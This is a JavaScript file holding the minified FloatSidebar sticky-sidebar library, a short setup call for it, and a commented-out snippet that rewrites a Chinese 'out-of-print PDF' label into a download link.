i=e(2),o=e(3),r=e(0),s=e(4),u=e(5);n.default=function(t){var n=t.sidebar,e=t.sidebarInner||n.firstElementChild,a=t.relative,c=t.topSpacing||0,p=t.bottomSpacing||0,f=Object(s.a)({actions:o.a,transitions:i.a,initialState:r.c}),d=Object(u.a)({$sideOuter:n,$sideInner:e,$relative:a,topSpacing:c,bottomSpacing:p},function(t,i){var o=f.findTransitionFor(i);o&&f.performTransition(o)(i,{$sideInner:e,$sideOuter:n,$relative:a}),l(t,i)}),l=function(t,e){Math.abs((t.sideOuterHeight||0)-e.sideOuterHeight)>=1&&(n.style.height=e.sideOuterHeight+"px")};return requestAnimationFrame(function(){n.style.willChange="height",e.style.width="inherit",e.style.transform="translateZ(0)",e.style.willChange="transform",d.start()}),{forceUpdate:function(){d.tick()},destroy:function(){d.stop()}}}},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,[{to:o.b,when:function(t){return[!0===t.isSideInnerFitsPath,t.viewportTop+t.sideInnerHeight>=t.finishPoint]}},{to:o.a,when:function(t){return[!0===t.isSideInnerFitsPath,!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsPath,!0===t.isSideInnerFitsViewport,t.viewportTop>=t.startPoint-t.topSpacing]}}]),r(i,o.d,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.c,when:function(t){return[t.viewportTop<=t.startPoint-t.topSpacing]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}},{to:o.e,when:function(t){return["down"===t.scrollDirection,!1===t.isSideInnerFitsViewport]}}]),r(i,o.e,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}},{to:o.a,when:function(t){return[!1===t.isSideInnerFitsViewport,t.viewportBottom>=t.sideInnerBottom+t.bottomSpacing]}}]),r(i,o.a,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.e,when:function(t){return["up"===t.scrollDirection]}},{to:o.d,when:function(t){return[!0===t.isSideInnerFitsViewport]}},{to:o.b,when:function(t){return[t.sideInnerBottom>=t.finishPoint]}}]),r(i,o.b,[{to:o.c,when:function(t){return[!1===t.isSideInnerFitsPath]}},{to:o.a,when:function(t){return[t.sideInnerBottom+t.bottomSpacing<=t.finishPoint,t.viewportBottom<=t.finishPoint]}},{to:o.d,when:function(t){return[t.viewportTop<=t.sideInnerTop-t.topSpacing]}}]),i)},function(t,n,e){"use strict";var i,o=e(0);function r(t,n,e){return n in t?Object.defineProperty(t,n,{value:e,enumerable:!0,configurable:!0,writable:!0}):t[n]=e,t}n.a=(r(i={},o.c,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="0",e.style.bottom="auto"}),r(i,o.d,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top=t.topSpacing+"px",e.style.bottom="auto"}),r(i,o.e,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top=t.sideInnerTop-t.startPoint+"px",e.style.bottom="auto"}),r(i,o.a,function(t,n){var e=n.$sideInner;e.style.position="fixed",e.style.top="auto",e.style.bottom=t.bottomSpacing+"px"}),r(i,o.b,function(t,n){var e=n.$sideInner;e.style.position="absolute",e.style.top="auto",e.style.bottom="0"}),i)},function(t,n,e){"use strict";n.a=function(t){var n=t.actions,e=t.transitions,i=t.initialState;return{findTransitionFor:function(){for(var t=arguments.length,n=Array(t),o=0;o<t;o++)n[o]=arguments[o];return e[i].find(function(t){return t.when.apply(void 0,n).every(function(t){return t})})},performTransition:function(t){var e=t.to;return function(){i=e,n[e].apply(n,arguments)}}}}},function(t,n,e){"use strict";var i=e(6),o=function(){var t=window.innerHeight,n=window.pageYOffset;return{top:n,bottom:n+t,height:t}},r=function(t,n){var e=t.getBoundingClientRect();return{top:e.top+n,bottom:e.bottom+n,height:e.height}};n.a=function(t,n){var e=t.$sideInner,s=t.$sideOuter,u=t.$relative,a=t.topSpacing,c=t.bottomSpacing,p={},f=function(){var t,n=o(),i=n.top,f=n.bottom,d=n.height,l=r(e,i),h=l.top,w=l.bottom,b=l.height,v=r(s,i),m=v.top,g=(v.bottom,r(u,i)),I=(g.top,g.bottom),S=(t=i,p.viewportTop<t?"down":p.viewportTop>t?"up":"notChanged"),y=I-m,F=b+a+c<d,P=b<y;return{startPoint:m,finishPoint:I,viewportTop:i,viewportBottom:f,sideOuterHeight:Math.max(b,y),sideInnerTop:h,sideInnerBottom:w,sideInnerHeight:b,isSideInnerFitsViewport:F,isSideInnerFitsPath:P,scrollDirection:S,topSpacing:a,bottomSpacing:c}},d=Object(i.a)(function(){var t=f();n(p,t),p=t});return{start:function(){window.addEventListener("scroll",d),window.addEventListener("resize",d),d()},stop:function(){window.removeEventListener("scroll",d),window.removeEventListener("resize",d)},tick:d}}},function(t,n,e){"use strict";n.a=function(t){var n=void 0;return function(){n||(n=requestAnimationFrame(function(){n=null,t()}))}}}]).default});

var sidebar = document.querySelector('.sidebar');
var content = document.querySelector('.content');
var floatSidebar = FloatSidebar({
sidebar: sidebar,
relative: content,
topSpacing: 0,
bottomSpacing: 40
});

/*!
 */
 
 /*!
var today = new Date();
var hour = today.getHours();
if (hour >= 7 && hour < 19) {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} else {
    document.body.innerHTML = document.body.innerHTML.replace(/绝版PDF</, '<u><a href="#blink" style="color:#F44336;font-weight: 500;">提取 ⇩</a></u><');
} */

